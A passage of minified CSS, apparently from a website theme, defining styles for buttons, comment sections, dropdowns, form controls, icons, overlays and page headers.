r(--alpha-info-color)}.btn-info:active,.btn-info:focus,.btn-info:hover{color:#fff;border-color:var(--alpha-info-color-hover);background-color:var(--alpha-info-color-hover)}.btn-info.btn-solid{color:var(--alpha-info-color);border-color:#fff;background-color:#fff}.btn-info.btn-solid:active,.btn-info.btn-solid:focus,.btn-info.btn-solid:hover{border-color:var(--alpha-info-color);background-color:var(--alpha-info-color);color:#fff}.btn-info.btn-outline{color:var(--alpha-info-color);border-color:var(--alpha-info-color);background-color:transparent}.btn-info.btn-outline:active,.btn-info.btn-outline:focus,.btn-info.btn-outline:hover{background-color:var(--alpha-info-color);color:#fff}.btn-info.btn-link{background-color:transparent;color:var(--alpha-info-color)}.btn-info.btn-link:active,.btn-info.btn-link:focus,.btn-info.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-info.btn-underline:active,.btn-info.btn-underline:focus,.btn-info.btn-underline:hover{color:var(--alpha-info-color)}.btn-warning{color:#fff;border-color:var(--alpha-alert-color);background-color:var(--alpha-alert-color)}.btn-warning:active,.btn-warning:focus,.btn-warning:hover{color:#fff;border-color:var(--alpha-alert-color-hover);background-color:var(--alpha-alert-color-hover)}.btn-warning.btn-solid{color:var(--alpha-alert-color);border-color:#fff;background-color:#fff}.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus,.btn-warning.btn-solid:hover{border-color:var(--alpha-alert-color);background-color:var(--alpha-alert-color);color:#fff}.btn-warning.btn-outline{color:var(--alpha-alert-color);border-color:var(--alpha-alert-color);background-color:transparent}.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus,.btn-warning.btn-outline:hover{background-color:var(--alpha-alert-color);color:#fff}.btn-warning.btn-link{background-color:transparent;color:var(--alpha-alert-color)}.btn-warning.btn-link:active,.btn-warning.btn-link:focus,.btn-warning.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus,.btn-warning.btn-underline:hover{color:var(--alpha-alert-color)}.btn-danger{color:#fff;border-color:var(--alpha-danger-color);background-color:var(--alpha-danger-color)}.btn-danger:active,.btn-danger:focus,.btn-danger:hover{color:#fff;border-color:var(--alpha-danger-color-hover);background-color:var(--alpha-danger-color-hover)}.btn-danger.btn-solid{color:var(--alpha-danger-color);border-color:#fff;background-color:#fff}.btn-danger.btn-solid:active,.btn-danger.btn-solid:focus,.btn-danger.btn-solid:hover{border-color:var(--alpha-danger-color);background-color:var(--alpha-danger-color);color:#fff}.btn-danger.btn-outline{color:var(--alpha-danger-color);border-color:var(--alpha-danger-color);background-color:transparent}.btn-danger.btn-outline:active,.btn-danger.btn-outline:focus,.btn-danger.btn-outline:hover{background-color:var(--alpha-danger-color);color:#fff}.btn-danger.btn-link{background-color:transparent;color:var(--alpha-danger-color)}.btn-danger.btn-link:active,.btn-danger.btn-link:focus,.btn-danger.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-danger.btn-underline:active,.btn-danger.btn-underline:focus,.btn-danger.btn-underline:hover{color:var(--alpha-danger-color)}.btn-dark{color:#fff;border-color:var(--alpha-dark-color);background-color:var(--alpha-dark-color)}.btn-dark:active,.btn-dark:focus,.btn-dark:hover{color:#fff;border-color:var(--alpha-dark-color-hover);background-color:var(--alpha-dark-color-hover)}.btn-dark.btn-solid{color:var(--alpha-dark-color);border-color:#fff;background-color:#fff}.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus,.btn-dark.btn-solid:hover{border-color:var(--alpha-dark-color);background-color:var(--alpha-dark-color);color:#fff}.btn-dark.btn-outline{color:var(--alpha-dark-color);border-color:var(--alpha-dark-color);background-color:transparent}.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus,.btn-dark.btn-outline:hover{background-color:var(--alpha-dark-color);color:#fff}.btn-dark.btn-link{background-color:transparent;color:var(--alpha-dark-color)}.btn-dark.btn-link:active,.btn-dark.btn-link:focus,.btn-dark.btn-link:hover{color:var(--alpha-change-color-dark-1)}.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus,.btn-dark.btn-underline:hover{color:var(--alpha-dark-color)}.btn-white{color:var(--alpha-dark-color);background-color:var(--alpha-white-color);border-color:var(--alpha-white-color)}.btn-white:active,.btn-white:focus,.btn-white:hover{color:var(--alpha-white-color);border-color:var(--alpha-primary-color);background-color:var(--alpha-primary-color)}.btn-white.btn-outline{color:var(--alpha-white-color);background-color:transparent;border-color:var(--alpha-white-color)}.btn-white.btn-outline:active,.btn-white.btn-outline:focus,.btn-white.btn-outline:hover{color:var(--alpha-primary-color);background-color:var(--alpha-white-color)}.btn-white.btn-link{color:var(--alpha-white-color);background-color:transparent}.btn-white.btn-link:active,.btn-white.btn-link:focus,.btn-white.btn-link:hover{color:var(--alpha-white-color);background-color:transparent}.btn-gradient{position:relative;color:var(--alpha-white-color);background:linear-gradient(113deg,#f4f4f4,#edf7fa);border:none;padding:2rem 4.9rem;transition:background 0.25s,color 0.25s,border 0.25s;overflow:hidden}.btn-gradient.btn-xl{padding:3rem 4.9rem}.btn-gradient.btn-lg{padding:2.45rem 4.4rem}.btn-gradient.btn-md{padding:1.6rem 3rem}.btn-gradient.btn-sm{padding:1.25rem 2rem}.btn-gradient:active,.btn-gradient:focus,.btn-gradient:hover{color:var(--alpha-white-color)}.btn-gradient:after{content:"";position:absolute;top:-50%;left:0%;right:0%;bottom:-50%;background-image:linear-gradient(90deg,rgba(255,255,255,0) 20%,rgba(255,255,255,0.4) 50%,rgba(255,255,255,0) 80%);transform:skewX(-45deg) translateX(-100%);transition:transform 0.8s}.btn-gradient:hover:after{transform:skewX(-45deg) translateX(100%)}.btn-gra-primary{background:linear-gradient(100deg,var(--alpha-primary-gradient-2) 26%,var(--alpha-primary-gradient-1) 74%)}.btn-gra-purple{background:linear-gradient(135deg,#8b47de 26%,#1637e2 74%)}.btn-gra-blue{background:linear-gradient(148deg,#00cfff 26%,#00a2ff 74%)}.btn-gra-orange{background:linear-gradient(142deg,#fc7638 26%,#fd5d42 74%)}.btn-gra-pink{background:linear-gradient(148deg,#da008b 29%,#9400f4 71%)}.btn-gra-green{background:linear-gradient(124deg,#3ac3d5 26%,#aab927 74%)}.btn-gra-dark{background:linear-gradient(128deg,#7f7c7c 27%,#414141 73%)}.btn-link-gradient{background:transparent}.btn-link-gradient,.btn-link-gradient i:before{background-size:100%;background-attachment:scroll;background-position:0 0;background-repeat:repeat;-webkit-box-decoration-break:clone;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.btn-link-gradient:after{content:none}.btn-link-gradient.btn{padding:0}.btn-link-gradient.btn-gra-primary,.btn-link-gradient.btn-gra-primary i:before{background-image:linear-gradient(100deg,var(--alpha-primary-gradient-2) 26%,var(--alpha-primary-gradient-1) 74%)}.btn-link-gradient.btn-gra-purple,.btn-link-gradient.btn-gra-purple i:before{background-image:linear-gradient(135deg,#8b47de 26%,#1637e2 74%)}.btn-link-gradient.btn-gra-blue,.btn-link-gradient.btn-gra-blue i:before{background-image:linear-gradient(148deg,#00cfff 26%,#00a2ff 74%)}.btn-link-gradient.btn-gra-orange,.btn-link-gradient.btn-gra-orange i:before{background-image:linear-gradient(142deg,#fc7638 26%,#fd5d42 74%)}.btn-link-gradient.btn-gra-pink,.btn-link-gradient.btn-gra-pink i:before{background-image:linear-gradient(148deg,#da008b 29%,#9400f4 71%)}.btn-link-gradient.btn-gra-green,.btn-link-gradient.btn-gra-green i:before{background-image:linear-gradient(124deg,#3ac3d5 26%,#aab927 74%)}.btn-link-gradient.btn-gra-dark,.btn-link-gradient.btn-gra-dark i:before{background-image:linear-gradient(128deg,#7f7c7c 27%,#414141 73%)}.btn-link-gradient:active,.btn-link-gradient:focus,.btn-link-gradient:hover{background-position:3em 0}.btn.disabled,.btn[disabled],.button.disabled,.button[disabled]{background-color:var(--alpha-change-border-color);color:var(--alpha-body-color);border-color:var(--alpha-change-border-color);box-shadow:none;cursor:not-allowed}.btn.disabled.btn-outline,.btn[disabled].btn-outline,.button.disabled.btn-outline,.button[disabled].btn-outline{background-color:transparent;color:var(--alpha-grey-color)}.btn-video-player,.video-popup .btn-video-iframe{display:inline-flex;justify-content:center;align-items:center}.comments{position:relative;margin-bottom:4.5rem;padding-top:9.7rem}.comments .title{text-align:center;margin-bottom:2.6rem;font-size:2.8rem}.comment-text{flex:1;align-self:center}.comment-text>p{margin-bottom:1rem}.comment-text p:last-child{margin-bottom:0}.commentlist{margin-bottom:5.5rem}.commentlist .children{padding-top:6rem;margin-left:8rem}.commentlist li.comment{margin-bottom:4.5rem}.commentlist li.comment:last-child{border-bottom-width:0;margin-bottom:0;padding-bottom:0}@media (max-width:767px){.commentlist .children{margin-left:3rem}}.comment-header,.comment_container,div.comment{display:flex;flex-wrap:wrap}.comment-reply-link{color:var(--alpha-body-color);border-radius:9rem;border:2px solid var(--alpha-grey-color-light);font-size:1.2rem;padding:0.7rem 1.8rem;margin:0 auto 1rem;margin-right:0}.comment-reply-link:after{content:"";font-family:"alpha";margin-left:0.7rem}.comment-reply-link:focus,.comment-reply-link:hover{color:var(--alpha-primary-color)}@media (max-width:575px){.comment-header{flex-direction:column}.comment-header .comment-reply-link{margin:0 auto 1rem 0}}.comment-avatar{max-width:8rem;flex:0 0 8rem;margin-right:3rem}.comment-avatar img{height:8rem;background-color:var(--alpha-change-border-color);border-radius:50%}.comment-name{margin-right:0.5rem;margin-bottom:1.1rem;font-size:1.8rem;font-weight:700;line-height:1;letter-spacing:0.01em}.comment-name a{color:var(--alpha-change-color-dark-1)}.comment-date{margin-bottom:0.3rem;color:var(--alpha-body-color);font-size:1.3rem;font-weight:400;line-height:1.5;letter-spacing:0.01em}.comment-respond+*{margin-top:5rem}.comment-respond .comment-reply-title{font-size:2.2rem;margin-bottom:0.5rem}.comment-respond .form-control{font-size:1.4rem;margin-bottom:1rem;max-width:100%;color:var(--alpha-grey-color);border-color:var(--alpha-change-border-color);background:var(--alpha-change-color-light-1)}.comment-respond .file-input{padding:2rem}.comment-respond .file-input-wrapper{max-width:100%}.comment-respond textarea.form-control{margin-bottom:2rem}.comment-respond p{font-size:1.3rem;color:var(--alpha-body-color)}.comment-respond p:first-child{text-indent:2px;color:var(--alpha-dark-body-color);margin-bottom:2.5rem}.comment-respond .form-submit{margin-top:3rem;margin-bottom:0}.comment-respond .btn-submit{letter-spacing:0}.comment-form a{color:inherit}.comment-form a:hover{color:var(--alpha-primary-color)}.comment-form .row{--alpha-gap:10px}.comments+.comment-respond{padding-top:5.5rem;border-top:1px solid var(--alpha-change-border-color)}.comment-reply-title small{float:right;font-size:1.3rem;text-transform:capitalize}.comment-respond .comment-form-cookies-consent{margin-bottom:0;padding-top:0;padding-bottom:0}.comments .no-comments{margin:2.5rem 0 1rem;padding-top:2rem;border-top:1px solid var(--alpha-change-border-color);text-align:right;color:var(--alpha-grey-color)}.contact{display:flex;align-items:center;--alpha-contact-icon-size:2.7rem}.contact .contact-content{line-height:1.5}.contact .telephone{display:block}.contact .contact-delimiter{text-transform:lowercase}.contact i{font-size:var(--alpha-contact-icon-size);vertical-align:middle;padding-right:7px;transition:color 0.3s}.contact svg{width:var(--alpha-contact-icon-size);height:var(--alpha-contact-icon-size)}.dropdown{position:relative}.dropdown.show .dropdown-box,.dropdown:hover .dropdown-box{visibility:visible;opacity:1;top:100%}.dropdown.show:after,.dropdown:hover:after{visibility:visible;opacity:1;top:calc(100% - 20px);transform:translate3d(-50%,0,0)}.dropdown.show .dropdown-box,.dropdown:hover .dropdown-box{transform:translate3d(0,0,0)}.dropdown.show>a,.dropdown:hover>a{color:var(--alpha-primary-color)}.dropdown:after{content:"";position:absolute;z-index:1001;left:50%;top:-9999px;transform:translate3d(-50%,-8px,0);border:11px solid transparent;border-bottom:11px solid var(--alpha-change-color-light-1);transition:opacity 0.2s ease-out,transform 0.2s ease-out;visibility:hidden;opacity:0;cursor:pointer;pointer-events:none}.dropdown a{display:flex;align-items:center}.dropdown>a{line-height:1.1;padding:9px 0}.dropdown>a:after{display:inline-block;margin-left:5px;font-family:"Font Awesome 5 Free";font-weight:600;font-size:9px;line-height:1;content:""}.dropdown li.active>a,.dropdown li:hover>a{color:var(--alpha-primary-color)}.dropdown-box{position:absolute;right:0;top:-9999px;margin:0;padding:1rem 0;color:var(--alpha-body-color);background-color:var(--alpha-change-color-light-1);box-shadow:0 2px 22px rgba(0,0,0,0.1);z-index:1001;visibility:hidden;opacity:0;transition:transform 0.2s ease-out;transform:translate3d(0,-10px,0)}.dropdown-box a{padding:0.6rem 1rem}.dir-up .dropdown-box{transform:translate3d(0,10px,0)}.alpha-filters ul{list-style-type:none;margin:0}.alpha-filters{display:flex}.alpha-filters>*{margin-bottom:1rem}.alpha-filters .btn-filter{padding:0 2em;display:inline-flex;align-items:center;border-radius:3px;justify-content:center}.alpha-filters .select-ul-toggle{position:relative;display:flex;align-items:center;border:1px solid var(--alpha-change-color-light-3);padding:0.65em 3.05em 0.58em 1.07em;margin-bottom:0;font-size:1.3rem;line-height:1.5;font-weight:400;height:100%;text-transform:capitalize;border-radius:3px;cursor:pointer}.alpha-filters .alpha-filter{position:relative}.alpha-filters .alpha-filter:before{content:"";font-family:"Font Awesome 5 Free";position:absolute;top:50%;right:1.25em;margin-top:1px;transform:translateY(-50%);font-size:1.2rem;font-weight:900;z-index:1}.alpha-filters ul,.alpha-filters ul:before{content:"";position:absolute;border:1px solid var(--alpha-change-border-color)}.alpha-filters ul:before{top:-6px;left:22px;width:11px;height:11px;border-width:1px 0 0 1px;background:var(--alpha-change-color-light-1);transform:rotate(45deg)}.alpha-filters .select-ul ul{top:100%;z-index:100;width:21rem;margin-top:1rem;padding:1rem 1.4rem 1rem;background:var(--alpha-change-color-light-1);opacity:0;visibility:hidden;transition:opacity 0.3s}.alpha-filters .opened ul{opacity:1;visibility:visible}.alpha-filters ul li{border-bottom:1px solid var(--alpha-change-border-color)}.alpha-filters ul li:last-child{border-bottom:none}.alpha-filters ul a{position:relative;display:block;padding:1rem 0 1rem 2.8rem;color:var(--alpha-change-color-dark-1);transition:color 0.4s}.alpha-filters ul a:hover{color:var(--alpha-primary-color);text-decoration:none}.alpha-filters ul a:focus{text-decoration:none}.alpha-filters ul a:before{content:"";position:absolute;border:1px solid;border-radius:3px;width:18px;height:18px;top:50%;left:2px;margin-right:5px;transform:translateY(-50%);color:var(--alpha-grey-color);font-size:0.7em;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:16px}.alpha-filters .chosen a:before{content:"";color:var(--alpha-change-color-light-1);background-color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-dark-1)}.alpha-filters.align-center{justify-content:center}.alpha-filters.align-right{justify-content:flex-end}@media (max-width:991px){.alpha-filters{flex-wrap:wrap}}.form .form-control{margin-bottom:2rem}.form-control{display:block;width:100%;min-height:4rem;padding:1.1rem 2rem;border:1px solid var(--alpha-change-border-color);font-size:1.4rem;line-height:1.5;font-weight:400;color:var(--alpha-body-color);background-color:transparent;border-radius:0;box-shadow:none;outline:0}.form-control::placeholder{opacity:0.7;transition:color 0.3s}.form-control::-webkit-input-placeholder{transition:color 0.3s}.form-control::-moz-placeholder{transition:color 0.3s}.form-control:-ms-input-placeholder{transition:color 0.3s}.form-control:focus::placeholder{color:transparent}.form-control:focus::-webkit-input-placeholder{color:transparent}.form-control:focus::-moz-placeholder{color:transparent}.form-control:focus::-ms-input-placeholder{color:transparent}.form-control.form-solid{background-color:var(--alpha-change-color-light-1);border:0;color:var(--alpha-body-color)}.form-control[readonly=readonly]{background:var(--alpha-change-color-light-2)}textarea{font-family:inherit;min-width:100%;max-width:100%}.custom-input input[type=checkbox]{position:absolute;opacity:0;-webkit-appearance:none}.custom-input input[type=checkbox]+label,.custom-input input[type=checkbox]+span{position:relative;padding-left:2.6rem;cursor:pointer}.custom-input input[type=checkbox]+label:before,.custom-input input[type=checkbox]+span:before{content:"";display:inline-block;position:absolute;top:50%;transform:translateY(-50%);left:0;width:18px;height:18px;line-height:16px;border:1px solid var(--alpha-change-color-light-3);border-radius:3px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-input input[type=checkbox]+label:before,.custom-input input[type=checkbox]+span:before{line-height:14px}}.custom-input input[type=checkbox]:checked+label:before,.custom-input input[type=checkbox]:checked+span:before{content:"";border-color:var(--alpha-change-color-dark-1);background:var(--alpha-change-color-dark-1);color:var(--alpha-change-color-light-1);font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.custom-input input[type=radio]{position:absolute;opacity:0;-webkit-appearance:none;z-index:-1}.custom-input input[type=radio]+label{position:relative;padding-left:2.5rem;display:block;cursor:pointer}.custom-input input[type=radio]+label:after{position:absolute;content:"";display:inline-block;left:0;width:1.8rem;height:1.8rem;margin-top:-1rem;background:var(--alpha-change-color-light-1);border:1px solid #cdcdcd;border-radius:50%;top:50%;cursor:pointer}.custom-input input[type=radio]:checked~label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%2333'/%3e%3c/svg%3e");padding-left:2px}input[type=checkbox],input[type=radio]{width:1.8rem;height:1.8rem;vertical-align:middle;-webkit-appearance:none;appearance:none;-moz-appearance:none;color-adjust:exact;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid var(--alpha-change-color-light-3);transition:background-color 0.35s,border-color 0.35s;cursor:pointer}input[type=checkbox],input[type=email],input[type=password],input[type=radio],input[type=tel],input[type=text],textarea,textarea.form-control{transition:border-color 0.3s,background-color 0.3s}input[type=checkbox]:focus,input[type=email]:focus,input[type=password]:focus,input[type=radio]:focus,input[type=tel]:focus,input[type=text]:focus,textarea.form-control:focus,textarea:focus{border-color:var(--alpha-grey-color)}input[type=checkbox]{border-radius:3px}input[type=checkbox]:checked{background-color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-dark-1);color:var(--alpha-change-color-light-1);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}input[type=radio]{border-radius:50%}input[type=radio]:checked{background-color:var(--alpha-change-color-light-1);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%2333'/%3e%3c/svg%3e")}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}select{width:100%;height:40px;min-height:auto;border:1px solid var(--alpha-change-border-color);border-radius:3px;background-image:url(../images/select-bg.svg)!important;background-position:98% 45%!important;background-size:30px 60px!important;background-repeat:no-repeat!important;cursor:pointer;padding:0 1.5rem;max-width:28rem;margin:0;-moz-appearance:none;-webkit-appearance:none;appearance:none}.select-box{position:relative}.select-box select{position:relative;max-width:14rem;min-height:auto;width:auto;height:100%;padding:8.5px 27px 8.5px 9px;border-radius:3px;color:inherit;background-color:transparent;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none}.select-box select:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:transparent;color:currentColor}}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.quantity{display:inline-flex;height:4.5rem;border:1px solid var(--alpha-change-border-color)}.quantity .qty{-moz-appearance:textfield;padding:0;color:var(--alpha-change-color-dark-1);border:solid var(--alpha-change-border-color);border-width:0 1px;text-align:center;width:5rem;font-weight:700;min-height:auto}.quantity button{background:none;border:none;color:var(--alpha-change-color-dark-1);font-size:1.5rem;cursor:pointer}.quantity button:hover{color:var(--alpha-primary-color)}.input-wrapper input.form-control{flex:1;min-width:40px;font-size:1.2rem}.input-wrapper-inline{display:flex;position:relative;max-width:61.3rem;width:100%;height:40px}.input-wrapper-inline .btn{line-height:1}.form-row .input-text::placeholder{color:#aaa;transition:color 0.3s}.form-row .input-text::-webkit-input-placeholder{color:#aaa;transition:color 0.3s}.form-row .input-text::-moz-placeholder{color:#aaa;transition:color 0.3s}.form-row .input-text:focus::placeholder{color:transparent}.form-row .input-text:focus::-webkit-input-placeholder{color:transparent}.form-row .input-text:focus::-moz-placeholder{color:transparent}.menu-icon{display:inline-block;color:var(--alpha-change-color-light-1);width:1.7rem}.menu-icon:after,.menu-icon:before{display:block;content:"";width:100%}.menu-icon:before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon:after{height:4px;border-bottom:2px solid}.close-icon{display:block;position:relative;width:30px;height:30px;color:var(--alpha-change-color-light-3);transform:rotateZ(45deg)}.close-icon:after,.close-icon:before{display:block;position:absolute;content:""}.close-icon:before{border:1px solid;width:100%;left:0;top:calc(50% - 1px)}.close-icon:after{height:100%;border:1px solid;top:0;left:calc(50% - 1px)}.minicart-icon{display:inline-block;position:relative;width:2.5em;height:2.5em;margin-top:1px;border:solid 2px;border-radius:3px;text-align:center;transition:background 0.4s}.minicart-icon:before{content:"";position:absolute;top:-0.75em;left:0.585em;width:1em;height:0.5em;border-radius:10px 10px 0 0;border:inherit;border-bottom:none;transition:transform 0.4s}.minicart-icon.adding:before{transform:rotateZ(30deg) translate(3px,-3px)}.minicart-icon2{height:1.83em;transition:color 0.4s}.minicart-icon2:before{content:"";display:block;position:absolute;top:-0.3em;left:50%;transform:translateX(-50%) scale(0.7);width:1.29em;height:1.07em;border:solid 2px;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon2:after{content:"";display:inline-block;width:2.5em;height:2.1425em;border:solid 2px;background-color:transparent;border-radius:0 0 3px 3px;transform:scale(0.7)}.icon-orders:before{content:""}.icon-downloads:before{content:""}.icon-addresses:before{content:""}.icon-account:before{content:""}.icon-wishlist:before{content:""}.icon-vendor:before{content:""}.icon-logout:before{content:""}.instagram figure{display:block;position:relative;height:100%;overflow:hidden;cursor:pointer}.instagram figure:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:#000;opacity:0;transition:opacity 0.3s;z-index:1}.instagram figure:after{content:"";display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) rotate(90deg) scale(2);font-size:3rem;font-family:"alpha";color:var(--alpha-change-color-light-1);opacity:0;transition:opacity 0.3s,transform 0.3s;z-index:1}.instagram img{display:block;width:100%;height:auto}.instagram figure:hover:before{opacity:0.5}.instagram figure:hover:after{opacity:1;transform:translate(-50%,-50%) rotate(0deg) scale(1)}.minipopup-area{position:fixed;display:flex;flex-direction:column-reverse;left:30px;bottom:30px;z-index:6000}.minipopup-box{width:30rem;margin-top:2rem;padding:2rem;background:var(--alpha-change-color-light-1);box-shadow:0 10px 30px rgba(0,0,0,0.1);opacity:0;transition:opacity 0.4s,transform 0.4s ease-out;transform:translateX(-200%);font-size:14px}.minipopup-box.show{opacity:1;transform:translateX(0)}.minipopup-box .product{font-size:1.3rem}.minipopup-box figure.product-media{flex-basis:8rem;max-width:8rem;margin-right:1.6rem}.minipopup-box div.product-details{max-width:calc(100% - 9.2rem)}.minipopup-box a.product-title{display:block;color:var(--alpha-change-color-dark-1);font-size:1.4rem;line-height:1.43;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minipopup-box a.product-title:hover{color:var(--alpha-primary-color)}.minipopup-box figure{max-width:9rem}.minipopup-box .btn{display:block;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1.2rem;padding:1.1rem 1.9rem}.minipopup-box .btn+.btn{margin-left:0.7rem}.minipopup-title{font-size:1.5rem;font-weight:600}.minipopup-footer{display:flex;justify-content:space-between;margin-top:1.6rem}.overlay,.overlay-visible{display:flex;flex-direction:column;justify-content:center;position:absolute;left:0;top:0;right:0;bottom:0;color:var(--alpha-change-color-light-1);transition:padding 0.3s ease-out,background-color 0.3s,opacity 0.3s}.overlay{padding-top:10rem;background:rgba(0,0,0,0.3);opacity:0}a>.overlay{cursor:pointer}figure:hover .overlay{padding-top:0;opacity:1}figure:hover .overlay-visible{background-color:var(--alpha-primary-color-op-80);padding-bottom:9rem}.overlay-transparent{background:transparent}.overlay-dark .banner,.overlay-dark figure,.overlay-light .banner,.overlay-light figure{position:relative}.overlay-dark.banner:after,.overlay-dark figure:after,.overlay-dark figure>a:after,.overlay-light.banner:after,.overlay-light figure:after,.overlay-light figure>a:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:var(--alpha-change-color-dark-1);opacity:0;border-radius:inherit;transition:opacity 0.3s,background 0.3s,transform 0.3s}.overlay-dark.banner:hover:after,.overlay-dark:hover figure:after,.overlay-dark:hover figure>a:after,.overlay-light.banner:hover:after,.overlay-light:hover figure:after,.overlay-light:hover figure>a:after{opacity:0.2}.overlay-dark.banner-fixed:after,.overlay-dark .post-media:after,.overlay-light.banner-fixed:after,.overlay-light .post-media:after{content:none}.overlay-dark .post-media>a:after,.overlay-light .post-media>a:after{z-index:1}.post-media{overflow:hidden}.overlay-light.banner:after,.overlay-light figure:after,.overlay-light figure>a:after{background:var(--alpha-change-color-light-3)}.overlay-zoom figure{overflow:hidden}.overlay-zoom img{transition:transform 0.3s}.overlay-zoom:hover img:not(.d-lazyload){transform:scale(1.08)}.overlay-effect-1,.overlay-effect-1 figure{position:relative}.overlay-effect-1 figure:after,.overlay-effect-1 figure:before,.overlay-effect-1:after,.overlay-effect-1:before{content:"";position:absolute;opacity:1}.overlay-effect-1 figure:before,.overlay-effect-1:before{background:rgba(255,255,255,0.3);bottom:0;left:50%;right:51%;top:0}.overlay-effect-1 figure:after,.overlay-effect-1:after{bottom:50%;left:0;right:0;top:50%}.overlay-effect-1:hover:after,.overlay-effect-1:hover:before,.overlay-effect-1:hover figure:after,.overlay-effect-1:hover figure:before{left:0;right:0;opacity:0;transition:0.5s linear}.overlay-effect-2,.overlay-effect-2 figure,.overlay-effect-3,.overlay-effect-3 figure{overflow:hidden;position:relative}.overlay-effect-2 figure:after,.overlay-effect-2 figure:before,.overlay-effect-2:after,.overlay-effect-2:before{content:"";position:absolute;background:rgba(255,255,255,0.6);height:100%;left:0;opacity:0.4;top:0;transition:0.9s;width:100%}.overlay-effect-2 figure:before,.overlay-effect-2:before{transform:translate(105%,0%)}.overlay-effect-2 figure:after,.overlay-effect-2:after{transform:translate(-105%,0%)}.overlay-effect-2:hover:after,.overlay-effect-2:hover:before,.overlay-effect-2:hover figure:after,.overlay-effect-2:hover figure:before{opacity:0;transform:none}.overlay-effect-3 figure:before,.overlay-effect-3:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255,255,255,0.1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:0.5s linear;backface-visibility:hidden}.overlay-effect-3:hover:before,.overlay-effect-3:hover figure:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.overlay-effect-4,.overlay-effect-4 figure{position:relative}.overlay-effect-4 figure:after,.overlay-effect-4 figure:before,.overlay-effect-4:after,.overlay-effect-4:before{content:"";position:absolute;background:rgba(255,255,255,0.1);opacity:1;transition:0.5s}.overlay-effect-4 figure:before,.overlay-effect-4:before{bottom:0;left:50%;right:51%;top:0}.overlay-effect-4 figure:after,.overlay-effect-4:after{bottom:50%;left:0;right:0;top:50%}.overlay-effect-4:hover:after,.overlay-effect-4:hover:before,.overlay-effect-4:hover figure:after,.overlay-effect-4:hover figure:before{left:0;right:0;top:0;bottom:0;opacity:0.5}.overlay-image-filter img{transition:filter 0.4s}.overlay-blur:hover img{filter:blur(4px)}.overlay-brightness:hover img{filter:brightness(1.5)}.overlay-contrast:hover img{filter:contrast(1.5)}.overlay-grayscale:hover img{filter:grayscale(1)}.overlay-hue:hover img{filter:hue-rotate(270deg)}.overlay-opacity:hover img{filter:opacity(0.5)}.overlay-saturate:hover img{filter:saturate(3)}.overlay-sepia:hover img{filter:sepia(0.5)}.background-effect-wrapper{overflow:hidden}.background-effect,.background-effect-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.page-header{position:relative;padding:var(--alpha-ptb-top-space) 2rem var(--alpha-ptb-bottom-space);background-color:var(--alpha-ptb-bg-color);overflow:hidden}.page-header .page-title{font-family:var(--alpha-ptb-title-font-family,var(--alpha-heading-font-family),var(--alpha-body-font-family)),sans-serif;font-weight:var(--alpha-ptb-title-font-weight,600);font-size:var(--alpha-ptb-title-font-size);line-height:var(--alpha-ptb-title-line-height,var(--alpha-heading-line-height,var(--alpha-heading-line-height)));letter-spacing:var(--alpha-ptb-title-letter-spacing,var(--alpha-heading-letter-spacing,var(--alpha-heading-letter-spacing)));text-transform:var(--alpha-ptb-title-text-transform,var(--alpha-heading-text-transform,var(--alpha-heading-text-transform)));color:var(--alpha-ptb-title-color,var(--alpha-heading-color,var(--alpha-body-color)));margin-bottom:0}.page-header .page-subtitle{font-family:var(--alpha-ptb-subtitle-font-family),var(--alpha-heading-font-family),var(--alpha-body-font-family),sans-serif;font-weight:var(--alpha-ptb-subtitle-font-weight,400);font-size:var(--alpha-ptb-subtitle-font-size);line-height:var(--alpha-ptb-subtitle-line-height,var(--alpha-heading-line-height,var(--alpha-body-line-height)));letter-spacing:var(--alpha-ptb-subtitle-letter-spacing,var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)));text-transform:var(--alpha-ptb-subtitle-text-transform,var(--alpha-heading-text-transform,var(--alpha-body-text-transform)));color:var(--alpha-ptb-subtitle-color,var(--alpha-heading-color,var(--alpha-body-color)));margin-bottom:0}.page-header 